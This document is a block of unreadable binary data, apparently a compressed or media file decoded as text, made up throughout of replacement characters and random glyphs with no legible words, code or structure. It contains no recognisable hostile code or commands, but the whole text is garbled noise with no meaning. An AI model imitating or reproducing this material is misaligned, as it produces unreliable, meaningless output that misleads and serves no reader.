����Z�c}Rșn]�3��f?:�˴����6Mbn�����S�;��}����Ivq����D��ō#�{�u�T�j�٥McPX�w�oz��cA��{NM���L`�n��a���ӯUu�pĄ�����&��ڍ=�z���$:9O\5SeG��%K�Vb�b����� ��_I�v:t�5���F�٢�=?:vG�p� ��@�Gd��*�"�"�������ڸ������|��;>���X��*C��-)pݿi�㯑+�|S�������{>�����?)���k����ј�d��4n�rˏ]�s-��[0��l�6h������W��ve eB��
�t�QD�귋�9L8Ӣv�����7_����7�Ye�����1�E��p�ݿg�_]�P�� @&��J��
�dd�+ 	 � �@ @Y ��� ��� ��\'����f��������.�� �ڌ��y�ۏ)g�/���˿x��y������7{���{�ưz�SAYi�����pG"<��[����,2���6��$"�3� ��������U�]���G��B��� �ގ������ї��� �����?���x�<��LOop���*�T����O�'�7�><�������ˌ��_9p�xZ�{"��o�)�<:�d��� %�)cxݤ�����5T�56�i���]�����e�� �3��7iخ�<�� BAK�F�V,Y����b6=ֻŗ}�G��W�;��S�a&95o�/��>��2���Oh-���\ggmmH�O�ז<?Pv�<=�ˇ���������7�����੎�F@%lmi1D����[�� �"�CzF�p�{kf.$\݄��,PZʐi��Wdk���k$�0E�:�?&�l���_#c��7����X2�վ6269���Ǜ�S�Yb|?�+h����� ����!p�����Fe����(.|��w4n@s��<9rWǒw���CEF�!�P��ڹ�W[8���˝����Q�L�c\ظ�h.�y'��7=�!�q��.7��;���r�6��U;gs�xv9`�j��ؒ�ω��z�.��7�'._H�B\�RE�R8�1�ӗ=������9/�G\z>9�uɛ�x�xYN�R�����lvfRM� _����_9:���O��6�����,�v�Y��J�y%�v��4L�sw-h�?I=���LS��\������6�����A̵�%4�ڟ� TѴ$��A��Y$M��vE���6��t�~w�浨�e��)�6�Iޞ�i.ō�����C@v#k���v<�!����M�#��ܚ�ɴ�^�	u��}Rx]S�]��=g��1J��=�S�)遰5��#��Wյ�KKbh�cG��3k��r�t쐔����'U�L�6������+$���}Iw�S�e'��4`4o��MB����]��5m�������|zbz�.�ڴ��&��8��F�VD�P�ڽ��uSq~]._uoN�#��r��=��s��^*ϱ������
s�s�8�O0|A�~K���gp����74�#�/�L%�N������:L�`������ˮ3SL��T*lȀSʛ��-J�U�tu,��x�{��/OO��|���� �:�����o�=+\������W�_΍E �@ `@P@�+�.��(@   �@  �@ �A7n����� ���ho	b� �p�i�ոٵ��y��r6w5����>��>������������/�0E�7r ��� �@��$]Z��a����v5GS�xĸ������i#4�;J�����o,g6:����~�+×�>����� ��~��V>1�0l�EM�x�ݰ�l�� ����X��_F^c��Vz��+���E���q���6*kdtc{d�}B�f��+��n��*!-s�`�]����.�g�Y�x���·7ESJ�,n�-k����<,����\6=��w�R��Ѹ��[�t�����;�j��n�渻y~�l2��'�S�!��=��t˛�~�����á/����b�wg6��3 �R�򳿆j�&� �������\�d�I�e�#��y�眝q����.5g������Pܲ(,�s����޳�x�tǣ�u��I���pw��:�V���,�b��zߖ.��?<�J�H��h����;i�y�$��ޯ���uǣ�w\ʮ"�*�{Y�J�I�.x����@6\r�9/��q���\�[UPK�|��W���+��_5�c��=Z���\���x{���#P���٥ǭ����hh�[�cUvY��"�˴�#�+��%�qԸ��ހ:4�в9�»�����X�N���y��eS��&q�i�N�X�'��0�V��I,���~���⳹թ\A$�O=f�g��.t�L4[Wk�N�v��k��5P�Z��/ԫ�ߐ�]y ����/̐��nq:b���{���C�<�_t٤�ִ�,�5���f�~_e��z���0�rj&�{﫚���D\��w�&�c�k5���
��?���v&���T�Y2�>ܶ�� ��zo�C#u�!�wOL F>˝�P�$ݻ��{������U;���3�Ւ`UΠ�)�v�o�k�+�|S��c�����.=��,_�t�ƨ�� ���
(W�vT 6@�ebVY� �����%2a����.1�!��~����N���?��K��_��o3���(@  �W`P �@  �@  �@  �3G�KOSU�F覆V�d�p!�p�$+.��x��n�i��Ip����5Һ�(��28��XO��7��'�O>� ���'.7�y��� w�\p�@ "�.����9�|RF�����p|�K�˥�p&"�ֺ������fr;v��?��W���g�}i��I��?�r_鿧��|���Õ��3L�EK��@s��FOO�y��o�����:y-ZWxǆ�w���Y�mN̈́5��.�D)�쓼#TB7�w7p������,t��.��sQX��-FV%<|�|,�zJ,{�n�_�:y�X�1��,e��ư��ڽ|��;+KN-_�ۻ����+�>w�I�>1`ts��{I\u&G��\�S޺�u�6R�k��g�"�j^�}����}�D��l�k\�v�\�Y"���؅�V{�u���˕��+�<��8=��G{�VvN���>�u7��&�-�S�h�wWhN ip��v�i�E�VcSp�O Ҟ��FYN���*�d�7@rjJw��uq��H�6Ӂ�S�I����M��UѰ1��=z�ެ�V�,,�.�(�6�'�S�>[�] ���D>�4��>��[�n��!�nI��>ȋ��wSf�kX�� J��>��쌎� ފ���:f�=φ�RV}G�G�\2��e=Ry�Ij�AP[l��ĺ�7<I�U �9�!� A�u�;gV]!yv25�Y'�u}�=���$�{���=�9�eP�kwch�'eM��ܩ�{��y� 4٪�у����OM=X�}a�F�e})��k1!5"z�6��WY7"w�	%����*�΢'�#p:���)��K,�M?Ap�15���1���� �Ǎ5�}��z���p�F7q�k��J�*)�P�� *�+ ��横A��,԰Y;,FHI�ge��o�_cᜟ[��~S�������v���~`� t �@  �@  �@  �@  �@ ��FAĘF�v��l��h������3��:������2�o�������s8#�*����$1�����Y,et�����}��]pV�0�������Mg�տ������@  ��"�+�iq�� l��7,�<��ze��7�V]���p�p?�U�փW.���K�+�#nD+ˇ�}&g������Fg''��~Ϝq�Up�0i%2II)&�wh�����r�Lw���<�q=�vR�yH��+���0Ѩ��"�{G�n��_�	�1��1���~����w�B���V�ے��Z�c:\-(��g��υ�,%=׍�/��k�4{�������f��l�\���G(n���]�t�A��NƁf�$]%;hn������k��4x]=6���FJ����\x�\�1T�����9	�J�ˢI"wC,�Z��-n͔�Ēn��G�o�پ�gն�(1��h����$`h	Y�ӱ�u�I���ӓ���S��s����Ӵ���Wr�b{����;����_I���oyM���`�����C-� ��l�сs#�OM������l��iMk�7O,�hC;���~k���oߞ6�V�=S���@�?�Q+����_h�E��Qw��՗+a�����5�AOM�Wr#�W$j�%}	�Ip֟~��u��7��<���]8�#9K�1��B�sRx�w�&��H��@i*�Sֈ�Cp֦�O]�:e%�ݥٍ�}_(�J�;�S�5A&֎2��OU�=.�	�^�`u-oޘ��D.W�	�&�ݢ�i����58u-r��%��[�e��<n�U|=��A� ��B�q�O��w�\y9���%�c���_��9Ű�jV���0��P�^����oɏ����׆�Q��S?	CC���#��	����� v['7�=�b�؆"�����4�R�o]ǌ����r�ޢ+�|���,*cE ���	TV���H`�*��R{�?%��y>����w���O��.x�>g���n��y/ѿ�N�@ `�P A$U�( � �@  �@  �@ <���V*�LW�:^%�\d�g~��n�^��4�.��q��ܾ/�ۯ$�x��o�ݳ���N#��R�%<�{����I)'n���;u+9cq�g<.j��, � �F�X�q^C��a���Ap@�1ܜ��[�+��t���w>�k��7��/=�He�*��,�k��hۭ�>8���~��ǻ�_����q�{�_�}� ���%�kp,U�uhp����3/���9���M�Բ�,t��k��%jK��M�?H78,x�E3nKv[�b���3}���.���˕����H��TUb�fj2� ��g�꧅��E����J�� S֭ӱ�N;%jajz�V��}�� �8�ɟZ��Y�%_�����j�n@��8�OU@I+�.#�k�;�g��]�cﺞ�@�Z�=װx��c���v�#i��g�}���oٷK���M�g<��I�=H:G���D� $&�j���.�MA:�)ꇦ�`��۩�_Jb��S�j$ְ^�Mӱ�5��,�ͪ��g84����z�����Jzl�K�����N�uy���<՘�}��g{O�1�)2����~gٴ�>��������a��B瞯$��+~I5�n��6�5K7��|�[5�u����9�[�Y% ��5w�Ȝus�R��=&#e�p�n��Z ,F�.�.�0�o��J{�����6�Ü�5�p��Eq�$�5\؛�3=�)R�6�28H�Q`x�a�&_8<�$��\�$�rnc�r��8��OR��o3,���ە�.��綧o��a��ˎqV@�.��G����=E��mK&>k�U�z���8�\M�6,�s���m�]q��3��k�}�w��5̩���q7�W<m$��������i��?����Y�<M��_��jsE��+��_F\�R:hܣ�� K�ǿ&�� ,7�~�s��M�ˠ������� � Q����w�/��u���<y�8��fx�*+_/�h�~/���������&_Z�X_�
f���R���̯'/ǲ�W���O5��F�=Mb�)g#�ғp��ܿ���_��=6�밞�(�6K��B� �o/Uɟ���|p�x�s��6]�-�v�%�g��j�j��,��]4�5T5�쀲dD�FZ��1�;e�w�Ŏ�1��8��^7{��/����KŎO�=o��F|*ڻ<�6 �@-@( ;�J�  �@  �@  �@ (D4���j�ş�8=4���8��&��T�ڡ�����o�u������vg>�����TUT��0WP�GSISe�h��#����.���]U� v@�U#E�-�\1M�a�C���s��7GB�F�[m��z]�yo[��7�����V�>!�͓(�����q�c_.ycxr���k��]:�5o�O����)����'���.ʦ�gN�;���)����Y����4��j�KNf�V5����o�ўh�n�i�-�v�e{rj�t�9o�r�DB��5TҢM±�=!k���O�y�_(�����.��|>+>�F" rSԺ�G4�4�e�cI�
o�H�'�ReI���)rY�51M&�$�:+�l�3�?�Q�b]{�Z�6��	qۚz�D�!��.���h�uM�fco�����z�
���ߔ-zc��ǹ�z�Ԟi�F"�w�ce��=XE�d����;rkT��h��M��۽���9OVMLqI����l�j��|՚���큷�gR4Nm�⒡Z;���^�Ѽ#yG�;��q[�l��-IS���Z8_�)p���}�:b4���)�&��0n�`�
v7L0�w�p�	�{���� y6I�"t��N��jY�w!nw���;;�-�s�Y��N�b����y0���֏�1fG����г]\K�z���K�le���{��s�t�xtQLˏs3�9���9^n<|��V�B�9��������� ��/��4|��������8d��ϟ�� �o�㉮6d�86�~F��WY���� S7�O����}0�V��t4Q���P�sA�����]�/>��o����l�r�郈�g�3�d���������_�mz:���i=bU/�q<j<����H�ǰǷ:~�z;��2�U��^.O�s߫$vǢ�yzl7���XŃS�(/?5����Q����wǧ���z:<1�(���>�����a'����ZO��y���Ň��d�ʺj���� ����� ��;BG��U;6Å<{oc|�S�o��
Jfӵ�k�����x�3n��Q-l���E��0�
��JWMvDU Э�jX��!=9:J�#G������o&�X~?���|�����'i}7� �@  �@  �@  E+��@  �@  ��ŏa���(<$%���������U$@ﱄW<߳= �ܷ�]q�w� W� )���=?�c���ݹ�k�\ ؎���Ht	 E�Q+.
+�zA�i1xb��%�\n�磨�#�8�?�BWL2��^+��up�2���)�} �	�f��e�,D[#��#s��Oϕ�O����I�c���}i����'��z:�i�b|�$�<X�Ò�K2�w��N���tX�M�V�6�y��S I\����FW��u�|�5\������{'�+�9z��;4��hV����l2�~��F�2�E�S���i����_��Sll4�ӺȓZ�h�,��4�i#r�Ҁ/�TH A袠�W4���۫7�c]P�� \�k1��r��x0���l��OV+1�C��1� +S����Yc�����Ξ�����$����I�RH�,���pWPX!m�u��ц�wg>6v�2F� �o2��a���7�M.��w���]�V��y��y����x=#�6�w�>��X	ɧR����dA�5�s���,�z]
L�pu>V�/������d�iפ�> ��X��a��3�A\�63��uW`�H/�-èX�hv�i� ��䵍��� N6�s�5Ŭ�oC�C�����6G�}�������^~1ӕ����r�����A��x"��Q�P�� ����/�� ������z�oՖ�Vzp㚰[����1� dk�#�@�+��K����}7Q���O;�q��LM�l�I5,n��6;� ~kXދ����u9}l����x�(�؞%��������bWo���c"%r��U�|�(2����� �}�m����z	��Sp��41H��39�Dm�ns��βY�W/����[����Lk�EX"��i7܋��ů��S���^��{:�5.fB����h��s�M%�r����3�>�9�����t��ǖz�����H/��<;�_�ϗ,~���Lc|XS���+��oݯKe>;����螬��7A�[Y$h���j�4�dXU3w��zbn�2���@�~���7V6�&�10�^��`m�٣P��� *�,���@�MV�(�e@4Z���'��AW��7�:���=�ߟo��~1��7I��g�鍯��~��(J �@  �@  �@  �CA �@ � �@����+��aX�+*�j�0�B�����;�Wq��Z�+��c��8*��ſ��IUW&\�|J��Y��h�p܋גL��c�����ܸ̱�\|{ϕ���]qy�a �(F�����ŕ��?��[p��cTb�`U�7c�3o��t��=x� E����,���yN"è} �-ǰH�+N;9�v��7�߫���˧�㗏���~߇���ׇ��ssC#�湥�-s\,ZF��E{<Ƨf��ܧ�ƴܦ�ܦ��R�3K��E1������4���+[�&���pi9�}�u�>+�9L�����=yk��%xf����M�@�o�@�)6nDs�� \N�
��m��Hm�̝�^�w�.��k��uShm�����b��M"����*�MN�a�|���c^�ٮ7�R�$"6Ն�J��U>����z��Hd�����{D�D:�����wWY�zA|��>$���q��E�<�:g�SF�@�5/i��ޛ���mv7NvW�OTh�����i(��� �@H��K�3�ꎽ
�ES�������|�?%�W��u�@�K�c441�w8���B��_����ysk&�g�f��3��pL�|�?5��?���]G>rqj�(�&�AE~+''m�߲�c���/6G������<����S��Y�L�2֏��>Ǐ���N���L*� J��1!hj���t�;��vb�:~����o���y�N�����6+Uqb���O��.���a�0���._[&:~s��jz�\u%ε�����ǣ�y��Q�1�M-�p�W��L���<�٥��X�rG�W����=�|7`��>%b�Ա�()�fP|�}?c[^ܣ�SҪ+��D�����]8�����ɖ�O,�1�e5���޹�$6����<��v2�F��6� ƃv���Ц��m��1ZWT�k���*-��^q���ԥ�n-����t����ϗ��\���_Ut�}%�,@	��j@���i\2�GO|[?��J�ҵ@ְ��R��p+�_��s����JoJX#� �0�N�|�^|��>�R�q}qӧ��3q9 � �S=�����c����Y�u�� �q	[3CS+��2^���ϥ���?�t���@�.�]M ��7@첡 ��l 햣,ul��y�.��g<������j0�^M�ё�cE�^I��3����\7��.;�[Y�P
 � E"�@�@� �@ ��
"� @�P$~2��x�f���Ҋ�7�w��[��:����i>|y�.���8�/ߙ�>qG���U&+N�"¤��ْ}�Y�)y����a點/����]��_�{�
���A�j������q�	[�ػ�Ç)���(F����/�ߑת�yq�e�W��w_�O����~�5��=Iĸ;x��~��fj��;҆�W�n�}��,�_G�� ?��,r×^5���7�N�{l%o�푹]�%��:K��o�P���s0����'ʮ��5�1�]�nv��y�T9���]��.���v�̧f<yzG��rC�<�Lc���C����2�$��)�������K��}Ͻs���m{�����	��LK 6-Bj.�������$]��/p�=��.�wg[�f8��m56�{��B�3K����I�Ǧ�u3��c�Z��ٟIv11��G�z�='fW���Ɍ.'����ӫI��AX@��h#GH�� ���	暮�'�|~Vg�j:v�2-��o���q�!�jx[��N?�4t�n��/�$���ϗ��aX�a�����_�|GWU���m�@~9�N����NW����͛ӇQ���{�-����'(q�����K��&�������b~�8�����ãp9C�t�=�o��=K����麌�c������^)��\Q[�)�d?�v����7�/����*�������wޑğ���� 3��4�����*>��4�����Z.u<�����{;�8���c���5��^n� |p�ҧ�i�;��|]��enX�,"�&���gMm�&��l��Y��W�[(+:S6&�[�$�;���b��|�dj!�0�+�W�SH=�66�Z�����L�l��g1�&�6� z-����߹�p ���)�vDF�n2=�.�����N,��ꩨ�F�fw���,��I�F��a��2��aOT;��7���
��3w�YƷ�V��3��j��,v ��8���๎=��lD|��[y/���?C�d�{~?���}��$��~gZvX�"A 
  �� �]X�uV"���5������ji�V~�}��ro������G6<��������@"P�@  �@ H�����.� )�� �D� �@]4��]@ @�4S�pLD�R�D��c���&�q�ۖGNau��jᗋ�}���sW�?�K��ݾ���#�iq�&S%Sn�����㓚t!c<.\k�xeǕ�/.��X��[��+���ޕ���7��UMIc��'�T�F��/��x�Q�x�o�m5?+{\Oi!���$#��M.:.�zy���>��}� �|C.�9x���y�H�1K=x���ʜ6��i��Z�gA�����Y����y���O�Y,�G��P��+�c2���c�.~%؉�7�hR͐�������*X��F��_�;at�Yw�^��23k��u�@G<�7M&�ŻEr:��+v����=���DK���'�*7q�F�RHh�99�o�]l����u�
<;� Qau��XH�Ųy��j.�IδQ�so����p�X˗	�7�4�2�� ���o{�
NK�l1�\��\ʼK�.���^��vA)�6��wǦ�s��x���U�{�v�¸r����[s���]��gQ�ֲ8��q�ɮ�� ���G���%#	�],�ɡ�u��_��~�7�~�/;�zU���3�n֦��?|�\z~�m���s�~�N*�\]��'W�v�w�|	��9����C�|���+���L2��ΰY�nw�x��s˱E�̎��ao�\���͞^ruǇ�և�!�<��k�>����i;4Sബ%�nw��?��Z��,�l����U���@�d٩Q4����OUOD#N�;����OG��4�!;&��>�`��_*������`���Yb���9���M}�K����7>aN��{����s5���ړb�}���7S���� !�ܯ���"׶G�2�F�˩[��5�=R�ڞG[#<���֏,�:�O�jj�s��n�+$g�y�^�S����un�
��`XuN��F��U�R��c߿K��|��Ü�i��C`;[ż5M[���US��Q�͹t�;)�W�������}R����:O?��p_��y� ���{ON8�1׻԰.���ɵ0��T
hMut�UA��R����4Z��Q/�b�?e�d�v����z9����|o��}/I��q���)$/��(E �@  �@����H�@ KA 0�aD� � �CDU�*
�
��%CP
\ѻ�<ʛ������g��oȽjn�|��z/���I� e�%a�XL27��]'HfEV�fmS94�6'U�rc�_3��>OVw��+�]�����&�1�G��y�>8���sǦ�/�«v$��1�%q�w�z0�gS��;�+v'������K�w��c�^�� g�b�bRr2��\��x��]��?���ڗW���{�+�Y��ތ~��g?��3�ϙ\��3��~�F�s��[���\��;�{�_�Ӈ�zY�[���%u����'Y�_�z1�WK��O�渒��QT��n�f�<�B�1m�N>���^��������Ǫ�c��q��~�qs%�q:v�w�����9c�������k�c�e��"�\xMO��sa5;�-��PA�����k���zo���jx�r������v�t�A,7]�{Nĕ&v�	�"h�f��-�m���E�� S{to�@�nT�Xs�M�e����S�M1;d���7)�GV�������L��.�0|����=�:������>������i����c��{H)�����jH��6�N� ��%�~���aX˗|����a$��V,��lR<;��лc�u������T����a��8c���e���~k��V_�y�������>�}#ח�����p��3�{�'�[ǡ�0�����%��r�4�X��HŚ�WqN"������lgK��0���c�����8� ����UQWQ)��\��7[�nϫ	���"�c��\�U�]1鰎�7:!쵿�.7�����1�p8F~���vYi�,:�+�6_Ūjd�Y��y"�cC[`>j*D��3� ��zJ&i�<w�ѽ?���E�{վK1��h;�t�M.��,�訁����=1Y��Y�pi�}#4�ݡɨ��6��R��'�����Y�,\+S5�tN���j���rX���ufv���{�%�ʟG|R4h��U��=	%fһND-v�ɫ�M���G���e����t��EOL�����o>	��|�����Һ� J������cD&�4��_%����\���/�Hn]������	��ҲW�6Gt���<���|O��?G���?�Ӌ��g�i!D5��_OLӥ���Р�������CM(P���,����h��䈭�jT�8�}�4��F�k��M�3��x�����*}o�s�9�;�
�6��Ow�^n+�ɗ��KNa �@ ��* T�j ���
ȧd �@$DV� �(�ފHJ���w7��"e�o#>*z��f5S �w�
z��2@���<���>G��Aխb�nf���xr������1������e����)����s���+v(99���߈���� /F����؁ĜF���\r�������=E���k��>n\r��>������?|��U����{�\��3�0� /N��{�(����A�U��G���=|��m������ � �޳������L����X��޹�~{�:�a��s�P�v>F���6���Ź_5�Çf��~	����@�,z'����KT��� �za�)W��`,�E�,��D�Evi7ue4������X��r<g�T���:�o��k���s^ޗ�ˇ?V?�����W��o��`��.-��]!1Q�6������ӹ�OM�C��FM���~������FIq�Oø�F��WZ������z�<Ǌ�'�m�p�!�,z���5<)и��-;gvoe��e�M�#�K=���ux��� k�3�8h������o�c��Y��N7����rj=5z:��,��V���fGD��� Qq�.��+���=8����������%if	´m�e{���v��|8}|����.W�����?ykq�Pd����y�O�u�N���e�zy�ȸ�qv+��U��J�����:�<>�3��y}l���&��%�u��c.���o�	�ڣ�x�/���۞[��˛��ʻ���<GJ��`�O6sE�Ut�F�0:6�g���>�����F-Z�T�K�@h,��Q�3�F��I��v� �d�%}T��B�g�y������v�>���OM��0���������I����7}�z~�2<I��5��p&�Խ�������+�SQft̿z'�́u5>k��M�$i�'���$�\��SV.�;{�w�T�@��4l\���X��Nֺ������:8���>��Ҳ��~I�;��Q+n	!OD��luo�RB��2X*�I�>ag��Mz��i�5�����k,&�{.-Z�����7�L�<T�|��LA!@V}Q}5Y������ڞ�<z��4�HVg~l�'����=�u���#���u>u˨�x[��cw��7���R1�n��~�̯�e�\�^L�ף���a�X�aM��% �h�sR��P�Z�
�@ ��Ԩ�F�cX�w��}M!���<��}���o���� ��_�G�NI�)��a}� �@���TP;��]4����]4��� �X��42F7��ާ�,��dD#��|���Wђ&�.Y��=p��tM[�n��o$�8�����9F<ܹe�q��)����sg�q��݉N�yW������=V_���Vqv{��\r�����я����I��5�7�S��Ű���z1��r�����O���[���a�=�����!�,�w�<��2=8��y���k/��.w��o�����'�w�ډt�y�z�{�:�a�q	��>��ܲ�N/W?YE�D��� I�=��_L>�k����!�*��16�H5M��"l��f�*.��U	T42�h�h��ț4�`Wf�� �J�q�,48D<����<�X�b-kjc�{����~K�t=m��߳�/�3z0�x�*W�<���R��Y���m����.�4�k����� �������8��S'#��*�4��I�`��v��Gcޘg2�z#�eak����ו��-v���5����F;@���ι^���G��	��A¹7{9�m�;˕��8���@K����2�k���S`�S��k	�y����[�X� �1�-ӠS�Md���GF����v��BzM���� �S�Wk��8���Wf'���=&�#�iv��me=&��@�����͏$�TѱpnM���ih�siX�!M�a�l���#P�%; �q�1�ת��Ӊ:&ux��6zb���q�j�-'�_�8j׏q!k֞�I��p�B
n���շ�g�N���6��U})�HK�����CE�pB���b�Y�xQb<���Y ��`E��4l���w50Fvr����o�����/��7�h*�MSk�';^�;�M�0�lYK.�d�<��yj�����>*j|��dFYdlMs�l-���a�ҽ��dB��9H�`���� �����#�����<�� ����_w��/�kKZ4Ye|�UG� �T ��u4��t�.��QSՌU0I���]��E}����'Ϸ�������O8�� ��!}��itWW@�h5 �M+��@ VW`�@7�K�7{G�MŒ�g�o+}�z����/�&��q�j��z*&�1���=z�&�A��e�����6~n�tܙx��S�����޻��N�r��·bG���_�������/U�_}�݈�߽)���W��u�������f�G}��7.7��,W����ܟ�.�w{1�\�Ĺo�'��c�)����+�Z��s�wS~S�z1�'K<�K��!�.w��o��|'��� �v�;��޹��r���чEÇ�$���7��O	�D�<WҐ�_L=�+$�1��D�]�٣��4-��Qd�,�$����a�	�  �@��H"B��pV�G�5�c{�hu]%���>c���+��if#���P5��7}o�u�C}9}[���7�nyt8�)����x���S���]P��ڷ� U�i��꾯/��^/�� ��'�����Y��rQ�6�n�x�Y}�GE�2�GiY�����Ú�U�/iS�K�d�� bq�:_R��0m����]����\� ��:�/��>+�)�w^��6�|3ӟ��Y�7Y��� �ju5Ф��bL��F�� �by'��+�Ϩ����:c��Z�����;d�:ZRGń�3��?V��eW��!���uWB'1���Zǩ�ڮ�zq�L��s�,����9��k�����OOqUAU^֝��B�2ߊ���i��k��z�McL�6�<���D�e�#�_TOMA̜^�>�wV���ijj������SFֶ[��gһ1#M�M�vI ׼g�MAk^,6+:P���y*������������$ٳcχ��;��g�4�����-�����fCO��&�]�i��l��VrT�}�u+y<���3��R$�\x�+��=懪�/�R>*�Li��v5C|������H�ۗBO����������=�a]'����+��;C��h�)�SI�>��:�����L�w��&���/m��7�M&�9��\[�i;#���ۑOL6�|�:�VI#2����?�N����G�al���� �xc�}��AN��Ct����Ԛ��($6P4�P�; 4PT+)�M��lU �@"�xV2�W|Nh66�t�+�y��Ǔ�rcp�/g{��(a���/�4+�e3�e=��y8�w�.���@X��7sG�CU[��o+~*z��f7䉩�����TMTc������OOڭ��h�V���ydo����V�M�\�}�,��9�)��t�x���S�a�������F?�����n�v2| \o�8���OF?�/�O�Y��������>������?��~E�;h����_�g|a�^�>��w�z�4cG�b��E�$���O<��!���ݥ��;��9w�z1�?I��~v�0J}��\�����u�à����s�/V��W;��kя8���6�3�Y�,]=?jm��}�����00�Z���=1Q��e5"� e�t�+b�)�s�b��E%ck�r��@7TT�@Y�`�²���dY�*�e�$C�M��.�Ѻ�.���a�P%B�t쨦V\�n����E�+F��.���垐8b�U7�pWIO�S<L���ݤo��0��ú���O�i�����|�7��w��}-Sc�ǨZ+Z4۶`����Gܽ�������z��2�k��QTᘄ�uq�SD�9��� �pWY��:��&å�|=�9����m,�c��.ͽ�n�t�����
���jd�k��#x��� yз[�,M�SK�ގxVh2������B���f�#tn<SҾ�2��nM�O���q��CAU�5��FX����,e�/��ت��� a�c��H������eC���7c�s�w.k�]^p����*�zZ�|����������Ѹ$�t�/�\2�g����=o$l����X4�A���%{e�K���2L�v�}GK.|'���uǮ��!��k[��F#x���x��\m�_�r��s� .���_1l<Y�v���������O=>�b�s˥���7�WLz�+隸0�F���0�+��:5��#q���[�a���&|w�i>�ĭ.����7��هŎ+?�� �5�^�8� LSa�6�=������ݓnmWq4"�����z6A�+s��k�r+0z�b}g��<��x��97⧦0��7�P�Z�_x��O����p�M���Kg�"��������&�I�('{��Yڋw\�zΗi���榡���j��Ú�MPˇ'X M'a���܋etl�\��ٱ�{ɨ�I�����
\a��`�kuS�����AS�����P��~��u�6h��8+���8S<X��̄��kh��)���6W�3OD�+}w�9�x9js_t�E~���gu����{��ߚB
��$� �SׅY�:P5��uu>k���F@~2�6]5�=8��&UT�k{ϰ���Y��f��Z��/������6s���o�/�u\�O˿i���]��я��L�E�A4@�!���@�@(��P��T�$eSڷ+6P�H��0.m��_O������?���W7/Ss��r����s��� sl�e�^�'��u7̓�@��v2�z�~-��6����'恚W}��r�~)���Ӈ����O�y��`\��y�#я�8'�o�� ��{{`y���7�����/I�����y��\�?Q|�]��gK��8��.���%s�����������������7I��
_����_F���f�)�q}NΗZ�����f���X�+�ц�٤�}ʬ#Ev�����CF4CtH����<�i�*mQ��� H�����! .�@�B(�9�HA+ ,�D@���dS@]MWA]�!]P���CDU��hÁ\.��y�V���g���Z�My|��pj�����y�����kE���q͎؅���NI�<������N^;����}��#��+��:LV��4$����1��nݮ�k�X��|7ǟ�m�@J�wR2��dt�ֶ�`�s���~���)��C<8t��Dp�������X���3&�����i�SRY��4�O����9].�H*���}!�r��O4�l�����	& �i�#�a����l��tX�n/S-M3�.n�wvr��6#��H���*���f�WQ�7o�7�'|����� �h�)�A[Z��]+^���g1'��k�Xꦗl�H�=L�a�5�h���h:X�2���a��zg�2�-_aoy����k錐�����&b����x���,^���:�AOU��O'~a��\��V����K�/��v)���0���+�&<"l1T�mg�BG���.��/8�I�g=�c�����x���f1�@�bA�inV�q������Y�=�]Ǟ���2�#�ϕ�@����O����6_��ʻc��=���Wu+�8��18bk�$a@c�8w\�W&?W/�?������OCx������{�k�G4�6�2�:�<w�etǪ⮍-�\N��x�8�}��A�� �@.��F?[��ra|V����.��ģn�x�K���=�qnj�sj}�-��͆�X��tG���:�u�\\����� tI3z���ȭ��c}���9UX%u)>�A_����NM���1�vV�ۍÍ�׫�OI�u"�5�M➚DJ.]�'o��M~�	��/ \;�Et�ُ"
zM��	#E=+�� ��Y�[5��I�R �޿��wE�����-S���)���ǚ�)N��\�W��2�Z.�釩6N79�����}I�����?G>G�!0>ӮSһ�v����)��ǁ�gTT���Z��4/�<��|����~�7����U�_��h[a�����&����Р�
ʆ�(hY+�n�T
P ) h �E��14���d��z`lM�Ь�{��+��ʦ�C*�4,�� T0�4`*�6$.�h�wE+�3h�W@�)�hT�"�snAKV*��� ��b,��Ձ>�+SB6P�@��P�.� �����"(��+ H� @��HhY"�P�ʂ%�+3�{H wr��b�phq���"�Ǒ[���|�[�R�ı�	�y����i:�� �wk�����NG��� 7�����ws����t��W<���@%��� _@C�^[K�O��9�j(�k��#}a̕�#v����d���p�C�$� f�:Fr�V�K�bU�X��m\Q։-�NA��ڸ����d��VF؜-yZ$k��KC�;�{��A
<�������vpfkn���)�ۖ�A�d罹l8~�=������`W���e7����9�VE��˫X�ђ�jvs�*:Z�Y �V9�8��m.Y�p鯐AОQ�RԿ�����4�3L���h6f�{<�ES&!(���Jw����ֺ">�|�(+u5+�,R��[�fI[���]}�r8�����Z*Y%��#N��q�$�B�.���~�o46�l:�`!���}^����e"�B�E���6�)p��d{],q���og���=䦖VQ�⪒�6�AD%���Xa{L��^��i�OI��qA+���t����$�c�$��k{��^|������[r@�հ0�/��7��Qh����������L��@�4�����<^���S��yn����>`�9t|Yy�:N�9��-RJ�F)�ֿ��YN�9��#@	w�!p��7��uǬ����H�o��ç|x��s	� 3���|'k]g]}�2�X�7�� �qJw;P%�)K��KC�K�m�5���ɏ����N��|g袾0�>J�%���@��p�z>�� �W�Z�c�[�0�'�cݳ[�����p�p�����s�������-P.�q�K�d9r�|����YX*�b��æ���DO���=D�MG.~�(��F^c�����Iύ�OC�Y�bT���_�����s�_=,F<� #��?vzLG!@��=(w�{�+���{8y�h2b=��x��	6w��b�Od�>���LM��sK�T����4�w�w�12��
L��+�Aw���Ri���>Z�֖���`�]��?6<x[|��}���#��k��?x�w�����ys��y�N�3���XP)@�.�@ J�
�P
� �@ A� 
P"$���H9"�h
���H+��H`�E+���D+�U 4�Bz�-��Eу`l�4���%@�]@�`+��APE@�Qd�4J!rEWI��T@�"�!��,��(@�@*�@��,��@�� E��f�0斑pw]%G��p���Me�V���
��2ܫ�i�����U�Ҍ�6�F\\�-⿩�.���i&�-]M+�a��Ӌ���6��MW��kD�-t�ep��n��
$�C,.�����Ĉ�T��� �ר:\����UŞ�UB�K2J!���Au����!O��H�zccr�{��]nKI�w�x �Z
Y���uU�}XYlŤs��:'����O`DP��c�t�#f�𢡊Tbu�U��AD�L��)K�Zά��?�惛L�M�*�\6GZ#�ӽ��'3Nۄ�&mgd��+L�3�t5�a2k�-8x�D|o�e&Bǋ:��r�ֱ'wy �j�_��M�S�l5��DD�y���K�K ����I����B��=��$�5��[��<�d`�xk	/��h�7.ٙ ��#d|Q����N�gh&u �@�4p=�m�
